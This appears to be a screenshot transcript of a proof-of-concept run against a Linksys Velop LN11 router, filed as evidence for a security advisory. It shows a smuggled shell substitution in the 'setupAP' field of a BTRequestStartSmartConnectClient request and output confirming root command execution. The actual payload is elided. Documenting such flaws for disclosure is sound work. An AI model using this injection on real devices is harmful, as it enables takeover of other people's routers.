 PS C:\Users\user\Desktop\deva\evidence\ln11-public-advisories\Linksys\Velop_LN11_1.0.9.216616> py -3 5_smartconnect_clie
nt\poc.py
[1] BTRequestStartSmartConnectClient setupAP=x$(...)y
    resp: {
"result": "OK",
"output": {
"requestId": "19826_1794299558"
}
}
[2] readback /tmp/bt_pwned_LN11:
uid=0(root) gid=0(root)
 08:32:38 up 27 days,  3:10,  0 users,  load average: 0.19, 0.21, 0.16
[+] ROOT EXECUTION CONFIRMED